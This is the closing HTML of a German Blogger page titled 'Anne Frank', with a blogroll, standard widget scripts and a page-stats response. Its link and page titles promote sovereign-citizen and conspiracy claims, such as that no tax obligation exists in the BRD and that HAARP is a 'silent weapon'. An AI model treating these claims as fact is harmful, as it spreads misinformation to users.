<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.maras-welt.de/' target='_blank'>
www.maras-welt.de Blog Feed</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.maras-welt.de/2017/05/01/frage-an-alle-existenzkiller-wann-habt-ihr-eure-seele-an-den-mammon-verkauft/' target='_blank'>
Frage an alle Existenzkiller: Wann habt Ihr Eure Seele an den Mammon 
verkauft?
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbVeq_fn7RGEjixVmqVNfYK_dNJKn3JyxlLYWZ8z4M946G6bCaZLhQ9Xna9vmRd6UJ6TAGYyFE1Y9Ddn_9ayoXotqTo28QOvxDA3Agwx9nyXM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://die-rote-pille.blogspot.com/' target='_blank'>
Neo sagt</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://die-rote-pille.blogspot.com/2017/02/die-ambivalenz-der-weien-rosenkreuzer.html' target='_blank'>
Die Dualität der Weißen-Rosenkreuzer Loge zur Schwarzen-Freimaurer Loge
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utkW1Sq8J33IPbbGtUiYj6hRvebuQwHcOinKnuXmt9TCeNHNS-C1hxMlJMMe2Az52g_npK_6b4IiKyaEH0y33pnUo4UCY0qd5q29qW-UQUh09m=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lichtweltverlag.blogspot.com/' target='_blank'>
Lichtweltverlag Blogspot</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lichtweltverlag.blogspot.com/2016/11/kampf-zwischen-gut-und-bose-ist_15.html' target='_blank'>
KAMPF ZWISCHEN "GUT" UND "BÖSE" IST ENTFESSELT!
</a>
</span>
<div class='item-time'>
vor 9 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvrAg4ciaFrByFPZ37FH-DPy5NfdJDfn6UijtMvdtNH7SMmuXAfB3XlYECsRj4uhy9vaGcecqN_USDqr2xI0EcjjjvOUQWS-UlHUSvQSPSvLRjTl6s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://2012sternenlichter.blogspot.com/' target='_blank'>
2012 Sternenlichter</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://2012sternenlichter.blogspot.com/2016/05/kenfm-uber-die-friedensfahrt-nach-moskau.html' target='_blank'>
KenFM über die Friedensfahrt nach Moskau
</a>
</span>
<div class='item-time'>
vor 9 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udt0M7PUlsM2VlgjlrynCgOX3dyo0ogVajzL8699Mkb4b7l-WdkrTfQqa6aWHru13LbImvQNurhIIHNCTvb5-24VOFXpE59iv4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://deruwa.blogspot.com/' target='_blank'>
DERUWA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://deruwa.blogspot.com/2016/01/syriens-nachste-wahl-ein-praktischer.html' target='_blank'>
Syriens nächste Wahl: Ein praktischer Weg in die Zukunft
</a>
</span>
<div class='item-time'>
vor 9 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYlUUbJmkN_r5BIar0ntjcrCzKuwNbFr-XlmjM0WfxWdJw2mBHv0AeUeXxLrUbUfcJAMbhGy5DPiBjyumG73YbOiF6ip3rSRoAqdXRW4mtCUj6H9B16QTK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unternehmensteilbrd.wordpress.com' target='_blank'>
Das Firmen-Imperium des Deutschen Bundestages</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unternehmensteilbrd.wordpress.com/2016/01/14/ach-wie-gut-dass-niemand-weiss-die-brd-im-kleid-der-ddr/' target='_blank'>
ach, wie gut, dass niemand weiß &#8211; die BRD im Kleid der DDR
</a>
</span>
<div class='item-time'>
vor 10 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXSyVnA0OXrJS9FGsXidxsQCuK9JumGYA4WTk0vLF8WWSss6TY3_k6iHuYi_QnyvmbJ-wqAThjrA8009I5GBSKZiRRbi6C7BF_c1qrig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://conrebbi.wordpress.com' target='_blank'>
Conrebbi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://conrebbi.wordpress.com/2014/10/20/die-kfz-steuer-geht-nach-washington-d-c/' target='_blank'>
Die KFZ- Steuer geht nach Washington D.C.
</a>
</span>
<div class='item-time'>
vor 11 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIBjvc4EcjzuA1gcVjUjLrZQujlnCN8flrUBlkdRMpGQmqdjDtDttWoRt4352VQJFp5S5X0JPJH2CbZKL-kCm-bX8_Qd2WPlE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.aus-wandern.de' target='_blank'>
Aus-wandern?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.aus-wandern.de/die-gedankenpolizei-hat-zugeschlagen-2' target='_blank'>
Die Gedankenpolizei hat zugeschlagen!
</a>
</span>
<div class='item-time'>
vor 11 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vczDUQT7NSvBTiGV8V_nTWffsz6YIoYOhdO4XC9K9sxJ8rMWPRLvuKXSFOEpWneXsKwU0rlAuvGT0N8Amb5hs7HUKDkLtz24-zUFCT_PkQLSRZAh5TFEiw-tC-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hideandseekinvestigations.weebly.com/blog' target='_blank'>
Zeitenwende und Bewusstsein</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hideandseekinvestigations.weebly.com/blog/serious-discussion-concerning-types-of-androgenic-steroids' target='_blank'>
Serious Discussion Concerning Types of Androgenic Steroids 
</a>
</span>
<div class='item-time'>
vor 12 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tX0WvofrxvqnDk0FsZxraKeNTQ3Qj8rULssS0Utqm78LMwOqS52HY-TCq6COWDXbuDKPbyZ_gnQPnnoRO4FgI8rGK7F6S03NTyQzf7NUR3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nebadonien.wordpress.com' target='_blank'>
NEBADONIEN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nebadonien.wordpress.com/2013/11/04/montague-keen-vom-29-oktober-2013/' target='_blank'>
MONTAGUE KEEN VOM 29. OKTOBER 2013
</a>
</span>
<div class='item-time'>
vor 12 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-BvhBgXmjQuJOT8vZL3zdrr6eO_YoyGTfLP4py5TB8QwrXLD7nMcQ-wKrX3re1nnbk4sw3pwGlmVQo5dPaGcfOWfOYw-4ynYAe_GT7O3u7EQEo_3_Fg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dem-deutschen-volke.blogspot.com/' target='_blank'>
Volksbewegung Dem Deutschen Volke</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dem-deutschen-volke.blogspot.com/2013/10/dumme-menschen-unser-letzter-beitrag.html' target='_blank'>
Dumme Menschen - Unser letzter Beitrag
</a>
</span>
<div class='item-time'>
vor 12 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9cbT6KTZHvMpJrNk9sMvA6xyKV02AWBYLdfBqPTt2IDZamhYulM1p8VIHIx238Y6hZpKgGGof-sz1KgvlfMzhpW4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://terraherz.at/feed/' target='_blank'>
Terraherz - Terraherz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4YFpLxbuRhDGP9f31nwFgqHt7RsDp31Pf5xP_WEHSjtC4IYHzRdlnTKD7VUrOGeauwXlLDW1EyulgTlKIXNINGbiIkq8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xinos.jimdo.com/rss/blog' target='_blank'>
xinos.jimdo.com Blog Feed</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1dVy9Kuix4fIiPDF1bLyxCsSTozPdoJTOT2HzhtmMopEVMQLCVhooPosq9Nmd0ZquafMVfk8nKldRVIm_dI7cDf9WtexJd0eP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whitetv.se/sv.feed?type=rss' target='_blank'>
White TV</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Design "Einfach". Designbilder von <a href='https://www.istockphoto.com/googleimages.php?id=4072573&amp;platform=blogger&langregion=de' target='_blank'>gaffera</a>. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7zVtKrGyfU76NrrAwYZV4M5ajLvw:1769375009823';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6097149380122493646','//templerhofiben.blogspot.com/p/anne-frank.html?m\x3d0','6097149380122493646');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6097149380122493646', 'title': 'Excalibur - f\xfcr die Freyheit', 'url': 'https://templerhofiben.blogspot.com/p/anne-frank.html?m\x3d0', 'canonicalUrl': 'https://templerhofiben.blogspot.com/p/anne-frank.html', 'homepageUrl': 'https://templerhofiben.blogspot.com/?m\x3d0', 'searchUrl': 'https://templerhofiben.blogspot.com/search', 'canonicalHomepageUrl': 'https://templerhofiben.blogspot.com/', 'blogspotFaviconUrl': 'https://templerhofiben.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'de', 'localeUnderscoreDelimited': 'de', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Excalibur - f\xfcr die Freyheit - Atom\x22 href\x3d\x22https://templerhofiben.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Excalibur - f\xfcr die Freyheit - RSS\x22 href\x3d\x22https://templerhofiben.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Excalibur - f\xfcr die Freyheit - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6097149380122493646/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link abrufen', 'key': 'link', 'shareMessage': 'Link abrufen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\xdcber Facebook teilen', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\xdcber X teilen', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\xdcber Pinterest teilen', 'target': 'pinterest'}, {'name': 'E-Mail', 'key': 'email', 'shareMessage': 'E-Mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27de\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Mehr anzeigen', 'pageType': 'static_page', 'pageId': '5245167130462218477', 'pageName': 'Anne Frank', 'pageTitle': 'Excalibur - f\xfcr die Freyheit: Anne Frank', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bearbeiten', 'linkCopiedToClipboard': 'Link in Zwischenablage kopiert.', 'ok': 'Ok', 'postLink': 'Link zum Post'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Einfach', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'wide', 'variantId': 'wide'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Anne Frank', 'description': 'kein BRD Personal\nWeltgeldbetrug\nFriedensvertrag\nDeutscher gem. RuStAg\nBesatzung beenden\nG\xe4rten f\xfcr alle\nfreie Energie\nFreundschaft Russland', 'url': 'https://templerhofiben.blogspot.com/p/anne-frank.html?m\x3d0', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 5245167130462218477}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Seiten', 'links': [{'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/?m\x3d0', 'title': 'Startseite'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/volksanwaltschaft.html?m\x3d0', 'id': '8015301466006718350', 'title': 'Volksanwaltschaft'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/blog-page.html?m\x3d0', 'id': '8549740786746152020', 'title': 'Europa - UN'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/feststellungsklage-zur-brd.html?m\x3d0', 'id': '4150417900512951593', 'title': 'BRD / Staatenbund-1871'}, {'isCurrentPage': true, 'href': 'https://templerhofiben.blogspot.com/p/anne-frank.html?m\x3d0', 'id': '5245167130462218477', 'title': 'Anne Frank'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/wir-sind-kein-brd-personal.html?m\x3d0', 'id': '7912389224027661372', 'title': 'wir sind Menschen - die ICH BIN Souver\xe4nit\xe4t'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/es-gibt-keine-steuerpflicht-in-der-brd.html?m\x3d0', 'id': '2772603671556067924', 'title': 'Steuerfragen'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/garten-fur-alle.html?m\x3d0', 'id': '8982376528677567053', 'title': 'G\xe4rten f\xfcr alle / freie Energie'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/gesundheit.html?m\x3d0', 'id': '849420169026417211', 'title': 'Gesundheit - Heilung'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/atomwaffen.html?m\x3d0', 'id': '5540657977679510536', 'title': 'Atomwaffen vernichten / Stopp Ramstein'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/der-euro-betrug.html?m\x3d0', 'id': '2724921740959733345', 'title': 'der Geld Betrug'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/templer-in-hof-iben.html?m\x3d0', 'id': '4499590112222204438', 'title': 'JESUS / Jerusalem / Byzanz'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/nwo-nein-danke.html?m\x3d0', 'id': '7713594139556554661', 'title': 'NWO - Nein Danke !'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/wettermanipulationen.html?m\x3d0', 'id': '6908748490416814845', 'title': 'Haarp - silent weapon'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/kultur.html?m\x3d0', 'id': '5135616599765160910', 'title': 'Musik / Kultur'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/rassismus.html?m\x3d0', 'id': '416310422223902858', 'title': 'Rassismus \x26amp; Multi-Kulti'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/polizei-helfer.html?m\x3d0', 'id': '4218416043563159707', 'title': 'Polizei \x26amp; Helfer'}, {'isCurrentPage': false, 'href': 'https://templerhofiben.blogspot.com/p/kommentare.html?m\x3d0', 'id': '4279675628602906142', 'title': 'B\xfcro / Vernetzung'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1249155727-lbx__de.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-right-1', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'Gesamtzahl der Seitenaufrufe', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//templerhofiben.blogspot.com/b/stats?m\x3d0\x26style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAV2rBbsRTg6wASwCUr3NGSOssuPNJdS8L3UnZk2akls-jhM4y3YUWT_YDRUxJmxhg8ech0vc_xuTPscYPji2HL5EWejw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-right-1', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-1', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Wird geladen\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-2-2', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'footer-1', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 72}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templerhofiben.blogspot.com/b/stats?m=0&style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAV2rBbsRTg6wASwCUr3NGSOssuPNJdS8L3UnZk2akls-jhM4y3YUWT_YDRUxJmxhg8ech0vc_xuTPscYPji2HL5EWejw
body_size: -15
content:
{"total":6661313,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,41],[1,39],[2,34],[3,27],[4,8],[5,7],[6,5],[7,4],[8,7],[9,19],[10,7],[11,13],[12,15],[13,8],[14,8],[15,11],[16,8],[17,10],[18,7],[19,14],[20,15],[21,19],[22,27],[23,25],[24,29],[25,30],[26,25],[27,26],[28,16],[29,100]],"nextTickMs":276923}